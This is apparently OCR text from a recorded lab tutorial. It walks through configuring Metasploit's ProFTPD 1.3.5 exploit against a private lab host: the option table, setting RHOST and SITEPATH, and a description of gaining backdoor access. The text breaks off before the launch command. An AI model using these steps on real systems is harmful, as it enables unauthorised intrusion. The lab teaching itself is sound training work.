 RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
Figure 10. Metasploit Exploit Options
Exploit options: Security exports learn about different exploits through training,
experimentation, and research. Here, you have been given some “training” that
this exploit needs an IP address and a writable directory.
35 Set the target remote host and its file path:
msf exploit(...) > set RHOST 10.2.0.5
msf exploit(...) > set SITEPATH /var/www/html
Next you will launch the exploit. Metasploit has a configuration for the ProFTPD vulnerability and
when you launch the exploit related to it, you are effectively using the vulnerable ProFTPD
application to create a backdoor into the remote host. If the exploit is successful—in other words, if
the system is weak and vulnerable due to the service—you have access to the system.
36 Launch the exploit. Type:
RECORDED WITH
SCREENCAST MATIC